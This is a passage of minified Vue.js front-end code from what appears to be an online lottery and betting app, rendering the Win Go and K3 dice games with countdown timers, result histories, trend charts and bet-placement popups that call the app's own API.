xe=c([]);xe.value.push(te);for(let j=1;j<=3&&(te*=10,te<=se&&te!==xe.value[j-1]);j++)xe.value.push(te);return xe.value},ot=()=>{Nt(),Me.value=!1},et=(te,se)=>{switch(se){case 1:be.quantity--;break;case 2:be.quantity++;break;default:be.quantity=Number(te)}},fe={selectValue:null,playBetEnum:null,playTypeEnum:"WIN_GO_1ST",balance:null,quantity:1,agree:!0,cashBetOrderExtraParamList:[]},be=dt(nt({},fe)),Nt=()=>{ze.value=null,Object.assign(be,fe)},ze=c(null),Se=c(!1),mt=c(!1),Bt=c(!1),Mt=te=>{Bt.value=te},Ot=c(null),Et=async()=>{const te={gameCodeEnum:G.value.gameCodeEnum,issueNumber:ee.value.issueNumber},{data:se}=await Ee.get("/consumer/game/gameIssue/getStatisticListCache",{params:te}),xe=se.map(j=>j.issueResult);Ot.value=on(xe)};return(te,se)=>{const xe=To,j=Eo,X=bo,B=so,H=fo,Re=mo,$e=vo,Ye=po,Je=ss,Ve=Js,ct=to,qe=qs,Pt=Ys,$t=We("lazy");return o(),n("div",{class:"home_allLotteryGames_WIN_GO_page",onClickOnce:se[18]||(se[18]=ne=>ce())},[h(xe,{show:e(Bt),winner:!0,data:e(K)[0],onCloseBtn:Mt},null,8,["show","data"]),h(j,{"show-message-model":e(Se),"onUpdate:showMessageModel":se[0]||(se[0]=ne=>Oe(Se)?Se.value=ne:null),"game-type":e(G).gamePeriodEnum,"game-name":e(x).name},null,8,["show-message-model","game-type","game-name"]),h(X,{"show-pre-sale-rules-model":e(mt),"onUpdate:showPreSaleRulesModel":se[1]||(se[1]=ne=>Oe(mt)?mt.value=ne:null)},null,8,["show-pre-sale-rules-model"]),h(B,{"game-type":e(x).name},null,8,["game-type"]),h(H,{code:e(x).name,onGameCodeActive:le},null,8,["code"]),t("div",Mg,[t("div",{class:k({mask_bg:e(Me)}),onClick:se[2]||(se[2]=ne=>ot())},null,2),t("div",Og,[t("div",Dg," Win Go "+a(te.$t(`allLotteryGames.${e(G).gamePeriodEnum||"MINUTE1"}`)),1),t("div",Pg,a(e(ee)&&e(ee).issueNumber),1),t("div",Gg,a(te.$t("allLotteryGames.timeRemaining")),1),h(Re,{ref_key:"countDownEvent",ref:pe,time:e(re),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:Be,onFinish:se[3]||(se[3]=ne=>L())},{default:O(ne=>[t("div",Bg,[(o(!0),n(P,null,Q(Ce(ne.minutes).split(""),(Xe,ut)=>(o(),n("span",{key:"minute-"+ut},a(Xe),1))),128))]),xg,t("div",Ug,[(o(!0),n(P,null,Q(Ce(ne.seconds).split(""),(Xe,ut)=>(o(),n("span",{key:"second-"+ut},a(Xe),1))),128))])]),_:1},8,["time"])]),t("div",Fg,[t("div",{class:"Betting__C-mark",style:Fe([{direction:"ltr"},{display:e(ge)?"flex":"none"}])},[Vg,t("div",null,a(e(ge)),1)],4),t("div",Kg,[(o(!0),n(P,null,Q(e(Ne).typeList2,(ne,Xe)=>(o(),n("div",{key:Xe,class:k(`Betting__C-head-${ne.code}`),onClick:ut=>bt(ne.code)},[t("span",null,a(te.$t(`allLotteryGames.${ne.code}`)),1),t("span",null,a(ne.playRate),1)],10,Wg))),128))]),t("div",Hg,[(o(!0),n(P,null,Q(e(Ne).typeList1,ne=>(o(),n("div",{key:ne.code,class:k(["'Betting__C-numC-item",[{active:e(ze)==ne.code}]]),onClick:Xe=>bt(ne.code)},[t("div",{class:k("Betting__C-numC-item"+ne.code)},null,2),t("span",null,a(ne.playRate),1)],10,zg))),128))]),t("div",jg,[(o(!0),n(P,null,Q(e(Ne).typeList3,ne=>(o(),n("div",{key:ne.code,class:k(`Betting__C-foot-${ne.code}`),onClick:Xe=>bt(ne.code)},[t("span",null,a(te.$t(`allLotteryGames.${ne.code}`)),1),t("span",null,a(ne.playRate),1)],10,Yg))),128))])]),t("div",Jg,[t("div",{class:k({active:e(Te)===0}),onClick:se[4]||(se[4]=ne=>Te.value=0)},a(te.$t("allLotteryGames.gameHistory")),3),t("div",{class:k({active:e(Te)===1}),onClick:se[5]||(se[5]=ne=>Te.value=1)},a(te.$t("allLotteryGames.chart")),3),t("div",{class:k({active:e(Te)===2}),onClick:se[6]||(se[6]=ne=>Te.value=2)},a(te.$t("allLotteryGames.myHistory")),3)]),e(Te)===0?(o(),n("div",qg,[t("div",Xg,[h(Ye,null,{default:O(()=>[h($e,{span:"8"},{default:O(()=>[D(a(te.$t("allLotteryGames.period")),1)]),_:1}),h($e,{span:"5"},{default:O(()=>[D(a(te.$t("allLotteryGames.number")),1)]),_:1}),h($e,{span:"5"},{default:O(()=>[D(a(te.$t("allLotteryGames.bigSmall")),1)]),_:1}),h($e,{span:"6"},{default:O(()=>[D(a(te.$t("allLotteryGames.color")),1)]),_:1})]),_:1})]),t("div",Qg,[(o(!0),n(P,null,Q(e(K),(ne,Xe)=>(o(),Le(Ye,{key:Xe},{default:O(()=>[h($e,{span:"8"},{default:O(()=>[D(a(ne.issueNumber),1)]),_:2},1024),h($e,{span:"5",class:"numcenter"},{default:O(()=>[t("div",{class:k(["GameRecord__C-body-num",{greenColor:[1,3,7,9].includes(ne.issueResult),defaultColor:[2,4,6,8].includes(ne.issueResult),mixedColor0:ne.issueResult==0,mixedColor5:ne.issueResult==5}])},a(ne.issueResult),3)]),_:2},1024),h($e,{span:"5"},{default:O(()=>[t("span",null,a([5,6,7,8,9].includes(ne.issueResult)?te.$t("allLotteryGames.big"):te.$t("allLotteryGames.small")),1)]),_:2},1024),h($e,{span:"6"},{default:O(()=>[t("div",Zg,[t("div",{class:k(["GameRecord__C-origin-I",{red:[0,2,4,6,8].includes(ne.issueResult),green:[1,3,5,7,9].includes(ne.issueResult)}])},null,2),[0,5].includes(ne.issueResult)?(o(),n("div",eh)):R("",!0)])]),_:2},1024)]),_:2},1024))),128)),th]),t("div",sh,[h(Ve,{modelValue:e(J),"onUpdate:modelValue":se[7]||(se[7]=ne=>Oe(J)?J.value=ne:null),"total-items":e(K).length>=10&&e(J)*10+10||e(K).length,"show-page-size":0,onChange:He},{"prev-text":O(()=>[h(Je,{class:"mirror",name:"arrow-left"})]),"next-text":O(()=>[h(Je,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Te)===1?(o(),n("div",oh,[t("div",ah,[h(Ye,null,{default:O(()=>[h($e,{span:"8"},{default:O(()=>[D(a(te.$t("allLotteryGames.period")),1)]),_:1}),h($e,{span:"16"},{default:O(()=>[D(a(te.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),t("div",nh,[(o(!0),n(P,null,Q(e(K),(ne,Xe)=>(o(),n("div",{key:Xe},[h(Ye,null,{default:O(()=>[h($e,{span:"8"},{default:O(()=>[t("div",ih,a(ne.issueNumber),1)]),_:2},1024),h($e,{span:"16"},{default:O(()=>[t("div",lh,[t("canvas",{id:`myCanvas${Xe}`,canvas:"",class:"line-canvas"},null,8,rh),(o(),n(P,null,Q(10,ut=>t("div",{ref_for:!0,ref:oe=>{Ie(oe,"action"+(ut-1))},key:ut,class:k(["Trend__C-body2-Num-item",ut-1===ne.issueResult?"action"+(ut-1):null])},[t("div",ch,a(ut-1),1)],2)),64)),t("div",{class:k(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(ne.issueResult)}])},a([5,6,7,8,9].includes(ne.issueResult)?"B":"S"),3)])]),_:2},1024)]),_:2},1024)]))),128)),uh]),t("div",dh,[h(Ve,{modelValue:e(J),"onUpdate:modelValue":se[8]||(se[8]=ne=>Oe(J)?J.value=ne:null),"total-items":e(K).length>=10&&e(J)*10+10||e(K).length,"show-page-size":0,onChange:He},{"prev-text":O(()=>[t("div",_h,[h(Je,{name:"arrow-left",class:"Trend__C-icon mirror"})])]),"next-text":O(()=>[t("div",mh,[h(Je,{name:"arrow",class:"Trend__C-icon mirror"})])]),_:1},8,["modelValue","total-items"])])])):R("",!0),e(Te)===2?(o(),n("div",ph,[h(ct,{"game-type":e(x).name,active:e(G).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):R("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(Me)}])},[t("div",null,[ie(t("img",{id:"vngo-close-bet-div",class:"clear",style:Fe({display:e(Me)?"inline":"none"}),onClick:se[9]||(se[9]=ne=>ot())},null,4),[[$t,e(we)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(be).selectValue}`)},[t("div",vh,[t("div",gh,[t("span",hh,a(te.$t("allLotteryGames.balance"))+"：",1),t("h1",yh,[D(a(`${e(S)}${e(ds)(e(I).balance)}`)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)]),ie(t("img",{id:"refresh_balance",class:k([{refreshing:e(W)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:se[10]||(se[10]=(...ne)=>e(M)&&e(M)(...ne))},null,2),[[$t,e(we)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:se[11]||(se[11]=ne=>e(N).push("/wallet/recharge"))},a(te.$t("allLotteryGames.deposit")),1)]),t("div",fh,[t("a",{class:"c-row",onClick:se[12]||(se[12]=ne=>e(N).push(`/home/allLotteryGames/BettingRecord${e(x).name}`))},[D(a(te.$t("main.betHistory"))+" ",1),ie(t("img",bh,null,512),[[$t,e(we)("theme1/other/history.svg")]])])])]),Eh,t("div",Th,[t("div",wh,[t("span",Ch,a(te.$t("allLotteryGames.select"))+":",1),isNaN(e(be).selectValue)?(o(),n("span",{key:1,class:k(["Betting__Popup-body-select-text",`num-${e(be).selectValue}`])},a(te.$t(`allLotteryGames.${e(be).selectValue}`)),3)):ie((o(),n("img",$h,null,512)),[[$t,T(e(be).selectValue)]])]),t("div",Sh,[D(a(te.$t("allLotteryGames.amount"))+": ",1),t("div",Rh,[(o(!0),n(P,null,Q(e(Ze),ne=>(o(),n("div",{key:ne,class:k(["Betting__Popup-body-line-item r",{bgcolor:ne==e(be).balance}]),onClick:Xe=>e(be).balance=ne},[D(a(ne)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],10,Lh))),128))])]),t("div",kh,[D(a(te.$t("allLotteryGames.quantity"))+": ",1),t("div",Ih,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(be).quantity!=1}]),onClick:se[13]||(se[13]=ne=>et(null,1))}," - ",2),h(Pt,{class:"Betting__Popup-input",value:"1"},{default:O(()=>[h(qe,{modelValue:e(be).quantity,"onUpdate:modelValue":se[14]||(se[14]=ne=>e(be).quantity=ne),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:se[15]||(se[15]=ne=>et(null,2))}," + ")])]),t("div",Ah,[Nh,t("div",Mh,[(o(),n(P,null,Q(Ct,ne=>t("div",{key:ne,class:k(["Betting__Popup-body-line-item",{bgcolor:ne==e(be).quantity}]),onClick:Xe=>et(ne)}," X"+a(ne),11,Oh)),64))])]),Dh]),t("div",Ph,[t("div",{class:"Betting__Popup-foot-c",onClick:se[16]||(se[16]=ne=>ot())},a(te.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(u)!==100}]),onClick:se[17]||(se[17]=ne=>e(u)!==100&&it())},[D(a(te.$t("allLotteryGames.totalAmount"))+" ",1),t("span",Gh,[D(a(e(S))+a(e(u)!==100?e(yo)(e(be).balance*e(be).quantity):0)+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])],2)])],2)],2)])],32)}}},xh=ke(Bh,[["__scopeId","data-v-463c6745"]]),fT=Object.freeze(Object.defineProperty({__proto__:null,default:xh},Symbol.toStringTag,{value:"Module"}));const Uh={class:"qpopup-box"},Fh={class:"qpopup-box-list"},Vh={class:"qpopup-box-txt"},Kh={__name:"playIntroModel",props:{showPlayIntroModel:{type:Boolean,required:!1},playIntroActive:{type:Number,default:null}},emits:["update:showPlayIntroModel"],setup(s,{emit:i}){const l=i,r=s,u=z({get:()=>r.showPlayIntroModel,set:m=>l("update:showPlayIntroModel",m)}),p={1:{numList:[5,5],text:"twoMatchingNumbersTips"},2:{numList:[6,1,6],text:"aPairOfUniqueNumbersTips"},3:{numList:[6,6,6],text:"threeOfTheSameNumberTips"},4:{numList:[6,6,6],text:"anyThreeOfTheSameNumberTips"},5:{numList:[1,2,4],text:"threeDifferentNumbersTips"},6:{numList:[1,2,3],text:"threeConsecutiveNumbersTips"},7:{numList:[1,2],text:"twoDifferentNumbersTips"}};return(m,f)=>{const _=zs;return o(),Le(_,{show:e(u),"onUpdate:show":f[0]||(f[0]=w=>Oe(u)?u.value=w:null),round:"",class:"qpopup",closeable:"","close-icon":"close","close-icon-position":"bottom-left"},{default:O(()=>[t("div",Uh,[t("div",Fh,[(o(!0),n(P,null,Q(p[r.playIntroActive].numList,(w,b)=>(o(),n("div",{key:w+b,class:k(["num",`num${w}`])},null,2))),128))]),t("div",Vh,a(m.$t(`allLotteryGames.${p[r.playIntroActive].text}`)),1)])]),_:1},8,["show"])}}},Wh=ke(Kh,[["__scopeId","data-v-965cf114"]]);const ws=s=>(It("data-v-7793fbf7"),s=s(),At(),s),Hh={class:"home_allLotteryGames_k3_container"},zh={class:"TimeLeft__C"},jh={class:"TimeLeft__C-name"},Yh={class:"TimeLeft__C-id"},Jh={class:"TimeLeft__C-text"},qh={class:"digit-group"},Xh=ws(()=>t("div",null,":",-1)),Qh={class:"digit-group"},Zh={class:"K3TL__C"},ey={class:"K3TL__C-l3"},ty={class:"box"},sy={class:"box"},oy={class:"K3B__C"},ay=ws(()=>t("div",null,"0",-1)),ny={class:"K3B__C-nav"},iy=["onClick"],ly={key:0,class:"K3B__C-bettingList"},ry=["onClick"],cy={class:"K3B__C-odds-rate"},uy=["onClick"],dy={class:"K3B__C-odds-rate"},_y=["onClick"],my={class:"K3B__C-odds-rate"},py={key:1,class:"K3B__C-betting2"},vy={class:"K3B__C-betting2-tip1"},gy={class:"K3B__C-betting2-line1 mb30"},hy=["onClick"],yy={class:"K3B__C-betting2-tip1"},fy={class:"K3B__C-betting2-line2"},by=["onClick"],Ey={class:"K3B__C-betting2-line3"},Ty=["onClick"],wy={key:2,class:"K3B__C-betting3"},Cy={class:"K3B__C-betting3-tip1"},$y={class:"K3B__C-betting3-line1 mb30"},Sy=["onClick"],Ry={class:"K3B__C-betting3-tip1"},Ly={key:3,class:"K3B__C-betting4"},ky={class:"K3B__C-betting4-tip1"},Iy={class:"K3B__C-betting4-line1 mb30"},Ay=["onClick"],Ny={class:"K3B__C-betting4-tip1"},My={class:"K3B__C-betting4-btn"},Oy=["onClick"],Dy={class:"K3B__C-betting4-tip1"},Py={class:"K3B__C-betting4-line1"},Gy=["onClick"],By={class:"RecordNav__C"},xy={key:0,class:"GameRecord__C"},Uy={class:"GameRecord__C-head"},Fy=ws(()=>t("div",{class:"list-fooder"},null,-1)),Vy={class:"GameRecord__C-body"},Ky={class:"GameRecord__C-body-premium"},Wy=ws(()=>t("div",{class:"list-fooder"},null,-1)),Hy={class:"GameRecord__C-foot"},zy={key:1,class:"MyGameRecord__C"},jy={class:"Betting__Popup-head c-row c-row-between"},Yy={class:"c-row c-row-middle"},Jy={class:"txt"},qy={id:"balance_span",class:"amount"},Xy={class:"history c-row c-row-middle-center"},Qy={class:"img"},Zy=ws(()=>t("div",{class:"c-line"},null,-1)),e1={class:"Betting__Popup-body"},t1={class:"Betting__Popup-body-line"},s1={key:0,class:"Betting__Popup-type1"},o1={class:"title"},a1={class:"list"},n1={key:1,class:"Betting__Popup-type2"},i1={class:"title"},l1={class:"list"},r1={key:2,class:"Betting__Popup-type2"},c1={class:"title"},u1={class:"list"},d1={key:3,class:"Betting__Popup-type2"},_1={class:"title"},m1={class:"list"},p1={key:4,class:"Betting__Popup-type2"},v1={class:"title"},g1={class:"list"},h1={class:"Betting__Popup-type2-r"},y1={key:5,class:"Betting__Popup-type2"},f1={class:"title"},b1={class:"list"},E1={key:6,class:"Betting__Popup-type2"},T1={class:"title"},w1={class:"list"},C1={class:"Betting__Popup-type2-r"},$1={key:7,class:"Betting__Popup-type2"},S1={class:"title"},R1={class:"list"},L1={class:"Betting__Popup-body-line"},k1={class:"Betting__Popup-body-line-list"},I1=["onClick"],A1={class:"Betting__Popup-body-line"},N1={class:"Betting__Popup-body-line-btnL"},M1={class:"Betting__Popup-body-line"},O1=ws(()=>t("div",null,null,-1)),D1={class:"Betting__Popup-body-line-list"},P1=["onClick"],G1=ws(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),B1={class:"Betting__Popup-foot"},x1={class:"currencySign_pkr"},U1={__name:"index",setup(s){var oe;const{t:i}=st(),{betNumberList:l}=eo(),{config:r}=he(As()),{COMMON_GAME_SERVICE_FEE_RATE:u}=r.value,p=u?(oe=u[0])==null?void 0:oe.gameServiceFeeRate:0,m=Ht(),{setLoading:f}=m,{loadAudioSources:_,playAudio:w,stopAudio:b}=hs(),{currencySign:g}=Wt(),S=ho(),{gameOddsObj:y}=he(S),I=hs(),$=rt(),{onSetUserBalance:v}=rt(),{numbersLists:E}=l.K3,N=Vt(),x=zt(),U=c(!1),G=c([]),K=c(1),J=c(1),{userInfo:Y}=he($),le=E,T=c("K3_SUM"),L=c([{name:"total",value:"K3_SUM"},{name:"twoSame",value:"K3_2SAME"},{name:"threeSame",value:"K3_3SAME"},{name:"different",value:"K3_DIFFERENT"}]),W={balance:null,quantity:1,gameType:[],issuenumber:"",selectType:[],typeId:0,agree:!0,cashBetOrderExtraParamList:[]};let M=dt(JSON.parse(JSON.stringify(W)));const ue=C=>{T.value=C,mt()},_e=async C=>{K.value=C,mt()};ft(K,()=>{Z()},{deep:!0});const ae=c({number:0,status:!1}),ee=async()=>{const C={gameCodeEnum:K.value.gameCodeEnum,issueNumber:ce.value.issueNumber},{data:d}=await Ee.get("/consumer/game/gameIssue/getResultListCache",{params:C});G.value=d},re=C=>C.split("-").map(d=>Number(d)),pe=async C=>{const d={current:C,size:10,gameCodeEnum:K.value.gameCodeEnum},{data:V}=await Ee.get("/consumer/game/gameIssue/getResultList",{params:d});G.value=V.records},q=c(""),ce=c(null),me=c(3e4),ge=c(null),Be=async()=>{const C=K.value.gamePeriodEnum;ce.value=await Co(q.value,C),me.value=ce.value.countDown,ge.value.reset()},Ce=async()=>{try{const{data:C}=await Ee.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});q.value=await C}catch(C){const d=C.response.status;await gs({message:`Code:${d}
(Message:${i("httpMessage.neterrorTip")})`}).then(()=>{N.go(0)})}},He=()=>{ae.value.status=!0;const C=setInterval(()=>{ae.value.number=Math.floor(Math.random()*6)+1},100);setTimeout(()=>{clearInterval(C),ae.value.status=!1},2e3)},Z=async(C=!1)=>{C?He():ae.value.status=!1,await Ce(),await Be(),await ee()},ye=c(!1),Te=wo(()=>{ye.value=!0,$.onGetUserBalance(),_o(i("common.refreshSuccess")),ye.value=!1},1e4);let Ne=dt({}),it=dt([]),De=dt([]);Ue(async()=>{await le.forEach(C=>{const d=`typeList${C.type}`;Ne[d]||(Ne[d]=[]),Ne[d].push(C),C.type===5&&(C.code.length%2?De.push(C):it.push(C))})});const Ie=c(0),Ke=C=>C.reduce((d,V)=>d+V,0),yt=c(!1),Ze=c(!1),vt=c(!1),Ct=c(null),Me=C=>{yt.value=!0,Ct.value=C},bt=[3,5,7,9,11,13,15,17],Gt=[4,6,8,10,12,14,16,18],ot=c([]),et=c(null),fe=[1,5,10,20,50,100],be=c(!1),Nt=C=>{let d=[];return C.forEach(V=>{d=d.concat(Ne[`typeList${V}`])}),d.filter(V=>M.selectType.includes(V.value))},ze=(C,d)=>{const V=M.gameType,ve=M.selectType,tt=ve.indexOf(C);if(V.includes(d)||V.push(d),d===5){ve.includes(C)?ve.splice(tt,1):ve.push(C);let Qe={};it.forEach((at,Tt)=>{Qe[at.value]=De[Tt].value});for(const at in Qe){const Tt=Qe[at];C===at&&ve.includes(Tt)?ve.splice(ve.indexOf(Tt),1):C===Tt&&ve.includes(at)&&ve.splice(ve.indexOf(at),1)}}else if([2,3].includes(d)){let Qe=Ne[`typeList${d}`].map(at=>at.value);tt>=0?ve.splice(tt,1):(ve.forEach((at,Tt)=>{Qe.includes(at)&&ve.splice(Tt,1)}),ve.push(C))}else{ve.includes(C)?ve.splice(tt,1):ve.push(C);const Qe=le.filter(at=>M.selectType.includes(at.value)).map(at=>at.type);V.forEach((at,Tt)=>{Qe.includes(at)||V.splice(Tt,1)})}M.cashBetOrderExtraParamList=[],M.gameType.forEach(Qe=>{M.cashBetOrderExtraParamList=M.cashBetOrderExtraParamList.concat(Et(Qe))}),M.cashBetOrderExtraParamList.length===0?be.value=!1:(M.cashBetOrderExtraParamList.forEach(Qe=>{const{minBet:at,maxBet:Tt}=y.value[T.value][Qe.playBetEnum];if(!et.value)return et.value={minBet:at,maxBet:Tt};at>et.value.minBet&&(et.value.minBet=at),Tt<et.value.maxBet&&(et.value.maxBet=Tt)}),ot.value=Se(et.value.minBet/100,et.value.maxBet/100),M.balance=ot.value[0],be.value=!0)},Se=(C,d)=>{const V=c([]);V.value.push(C);for(let ve=1;ve<=3&&(C*=10,C<=d&&C!==V.value[ve-1]);ve++)V.value.push(C);return V.value},mt=()=>{se(),be.value=!1},Bt=(C,d)=>{let V=[],ve=[];return C.forEach(tt=>{d.forEach(Qe=>{ve.push(tt.value+Qe.value),V.push({list1:tt.code,list2:Qe.code})})}),{combinedCodeList:V,combinedValueList:ve}},Mt=(C,d,V="",ve=0)=>{if(V.length===d)return[V];if(ve>=C.length)return[];let tt=[];return tt=tt.concat(Mt(C,d,V+C[ve],ve+1)),tt=tt.concat(Mt(C,d,V,ve+1)),tt},Ot=()=>{let C=[],d=[];return it.forEach(V=>{M.selectType.includes(V.value)&&C.push(V)}),De.forEach(V=>{M.selectType.includes(V.value)&&d.push(V)}),Bt(C,d)},Et=C=>{let d=[];if(C===5)Ot().combinedValueList.forEach(V=>{d.push({playTypeEnum:T.value,playBetEnum:V,betAmount:M.balance*M.quantity,betDetailJson:"{}"})});else if(C===4){let V=[];if(Ne[`typeList${C}`].forEach(ve=>{M.selectType.includes(ve.value)&&V.push(ve.value)}),V.length<2)return[];V=V.map(ve=>ve.replace("K3_2DIFFERENT","")),V=Mt(V,2),V.forEach(ve=>{d.push({playTypeEnum:T.value,playBetEnum:`K3_2DIFFERENT${ve}`,betAmount:M.balance*M.quantity,betDetailJson:"{}"})})}else if(C===9){let V=[];if(Ne[`typeList${C}`].forEach(ve=>{M.selectType.includes(ve.value)&&V.push(ve.value)}),V.length<3)return[];V=V.map(ve=>ve.replace("K3_3DIFFERENT","")),V=Mt(V,3),V.forEach(ve=>{d.push({playTypeEnum:T.value,playBetEnum:`K3_3DIFFERENT${ve}`,betAmount:M.balance*M.quantity,betDetailJson:"{}"})})}else Ne[`typeList${C}`].forEach(V=>{M.selectType.includes(V.value)&&d.push({playTypeEnum:T.value,playBetEnum:V.value,betAmount:M.balance*M.quantity,betDetailJson:"{}"})});return d},Dt=async()=>{if(!M.agree)return;if(f(!0),await M.cashBetOrderExtraParamList.map(d=>{d.betAmount=M.balance*M.quantity*100}),M.cashBetOrderExtraParamList[0].betAmount>et.value.maxBet||M.cashBetOrderExtraParamList[0].betAmount<et.value.minBet){wt(i("allLotteryGames.phEnterAmount",{min:et.value.minBet/100,max:et.value.maxBet/100})),mt(),qt(100),f(!1);return}const C={gameCodeEnum:K.value.gameCodeEnum,issueNumber:Number(ce.value.issueNumber),cashBetOrderExtraParamList:M.cashBetOrderExtraParamList};Ee.post("/consumer/cash/cashBetOrder/saveBetOrderList",C).then(d=>{const{code:V}=d;V==1e4&&(wt(i("allLotteryGames.betSuccess")),v(d.data.cashBalance))}).finally(async()=>{await mt(),await qt(100),await f(!1)})},te=(C,d)=>{switch(d){case 1:M.quantity--;break;case 2:M.quantity++;break;default:M.quantity=Number(C)}},se=()=>{M=dt(JSON.parse(JSON.stringify(W)))},xe=()=>{_()},j=c(!1),X=c(0),B=C=>{const{minutes:d,seconds:V}=C;I.sound===1&&d===0&&I.audioSourcePlay&&([5,4,3,2,1].includes(V)?w(I.audioSourcePlay):V===0&&!j.value?(w(I.audioSourcePause),j.value=!0):j.value&&(b(I.audioSourcePlay),b(I.audioSourcePause),j.value=!1)),!d&&V<=5?(X.value=V,mt()):X.value=0},H=(C,d=2)=>C.toString().padStart(d,"0"),Re=C=>{U.value=C},$e=C=>{var d;return((d=y.value[T.value][C])==null?void 0:d.playRate)/100||0},Ye=c(0),Je=c(0),Ve=()=>{const C=y.value.K3_2SAME;for(const d in C){const V=parseInt(C[d].playRate);d.includes("UNIQUE")?V>Je.value&&(Je.value=V):V>Ye.value&&(Ye.value=V)}},ct=c(0),qe=c(0),Pt=()=>{const C=y.value.K3_3SAME;for(const d in C){const V=parseInt(C[d].playRate);d!=="K3_3SAME_ALL"?V>qe.value&&(qe.value=V):V>ct.value&&(ct.value=V)}},$t=c(0),ne=c(0),Xe=c(0),ut=()=>{const C=y.value.K3_DIFFERENT;for(const d in C){const V=parseInt(C[d].playRate);d.startsWith("K3_2DIFFERENT")?V>$t.value&&($t.value=V):d.startsWith("K3_3DIFFERENT")&&d!=="K3_3DIFFERENT_CONTINUOUS"?V>ne.value&&(ne.value=V):d==="K3_3DIFFERENT_CONTINUOUS"&&V>Xe.value&&(Xe.value=V)}};return Ue(async()=>{await Ve(),await Pt(),await ut()}),(C,d)=>{const V=To,ve=Wh,tt=Eo,Qe=bo,at=so,Tt=fo,$o=mo,Qt=ss,jt=vo,Os=po,So=Js,Ro=to,ys=qs,Cs=Ys,Ds=We("lazy");return o(),n("div",{class:"home_allLotteryGames_k3_page",onClickOnce:d[24]||(d[24]=A=>xe())},[h(V,{show:e(U),winner:!0,data:e(G)[0],onCloseBtn:Re},null,8,["show","data"]),h(ve,{"show-play-intro-model":e(yt),"onUpdate:showPlayIntroModel":d[0]||(d[0]=A=>Oe(yt)?yt.value=A:null),"play-intro-active":e(Ct)},null,8,["show-play-intro-model","play-intro-active"]),h(tt,{"show-message-model":e(Ze),"onUpdate:showMessageModel":d[1]||(d[1]=A=>Oe(Ze)?Ze.value=A:null),"game-type":e(K).gamePeriodEnum,"game-name":e(x).name},null,8,["show-message-model","game-type","game-name"]),h(Qe,{"show-pre-sale-rules-model":e(vt),"onUpdate:showPreSaleRulesModel":d[2]||(d[2]=A=>Oe(vt)?vt.value=A:null)},null,8,["show-pre-sale-rules-model"]),h(at,{"game-type":e(x).name},null,8,["game-type"]),h(Tt,{code:e(x).name,onGameCodeActive:_e},null,8,["code"]),t("div",Hh,[t("div",zh,[t("div",jh," K3 "+a(C.$t(`allLotteryGames.${e(K).gamePeriodEnum||"MINUTE1"}`)),1),t("div",Yh,a(e(ce)&&e(ce).issueNumber),1),t("div",Jh,a(C.$t("allLotteryGames.timeRemaining")),1),h($o,{ref_key:"countDownEvent",ref:ge,time:e(me),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:B,onFinish:d[3]||(d[3]=A=>Z(!0))},{default:O(A=>[t("div",qh,[(o(!0),n(P,null,Q(H(A.minutes).split(""),(Ge,Yt)=>(o(),n("span",{key:"minute-"+Yt},a(Ge),1))),128))]),Xh,t("div",Qh,[(o(!0),n(P,null,Q(H(A.seconds).split(""),(Ge,Yt)=>(o(),n("span",{key:"second-"+Yt},a(Ge),1))),128))])]),_:1},8,["time"])]),t("div",Zh,[t("div",ey,[ie(t("div",ty,[t("div",{class:k(`num${e(ae).number}`)},null,2),t("div",{class:k(`num${e(ae).number}`)},null,2),t("div",{class:k(`num${e(ae).number}`)},null,2)],512),[[as,e(ae).status]]),ie(t("div",sy,[t("div",{class:k(e(G).length&&`num${re(e(G)[0].issueResult)[0]}`)},null,2),t("div",{class:k(e(G).length&&`num${re(e(G)[0].issueResult)[1]}`)},null,2),t("div",{class:k(e(G).length&&`num${re(e(G)[0].issueResult)[2]}`)},null,2)],512),[[as,!e(ae).status]])])]),t("div",oy,[t("div",{class:"K3B__C-mark",style:Fe([{direction:"ltr"},{display:e(X)?"flex":"none"}])},[ay,t("div",null,a(e(X)),1)],4),t("div",ny,[(o(!0),n(P,null,Q(e(L),(A,Ge)=>(o(),n("div",{key:Ge,class:k({active:e(T)===A.value}),onClick:Yt=>ue(A.value)},a(C.$t(`allLotteryGames.${A.name}`)),11,iy))),128))]),e(T)==="K3_SUM"?(o(),n("div",ly,[(o(!0),n(P,null,Q(e(Ne).typeList1,A=>(o(),n("div",{key:A.code,class:k(["num",`num${A.code}`])},[t("div",{class:k(["ball",{rball:bt.includes(Number(A.code)),gball:Gt.includes(Number(A.code))}]),onClick:Ge=>ze(A.value,1)},[t("div",{class:k(["K3B__C-odds-bet",`num${A.code}`])},a(A.code),3)],10,ry),t("div",cy,a($e(A.value)),1)],2))),128)),(o(!0),n(P,null,Q(e(Ne).typeList2,A=>(o(),n("div",{key:A.code,class:k(["num",`num${A.code}`]),onClick:Ge=>ze(A.value,A.type)},[t("div",null,a(C.$t(`allLotteryGames.${A.code.toLowerCase()}`)),1),t("div",dy,a($e(A.value)),1)],10,uy))),128)),(o(!0),n(P,null,Q(e(Ne).typeList3,A=>(o(),n("div",{key:A.code,class:k(["num",`num${A.code}`]),onClick:Ge=>ze(A.value,A.type)},[t("div",null,a(C.$t(`allLotteryGames.${A.code.toLowerCase()}`)),1),t("div",my,a($e(A.value)),1)],10,_y))),128))])):R("",!0),e(T)==